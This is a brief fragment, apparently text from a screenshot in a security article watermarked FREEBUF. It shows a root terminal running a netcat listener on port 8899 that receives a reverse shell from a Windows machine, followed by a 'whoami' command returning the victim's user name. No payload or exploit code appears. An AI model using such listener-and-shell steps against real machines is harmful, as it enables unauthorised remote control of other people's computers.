 root@instance-yv6u5458:~# nc -lvvp 8899
Listening on [0.0.0.0] (family 0, port 8899)
Connection from 51960 received!
Microsoft Windows [ 10.0.17134.885]
(c) 2018 Microsoft Corporation
C:\Users\ASUS>whoami
desktop-3ac3kc6\asus
C:\Users\ASUS>
FREEBUF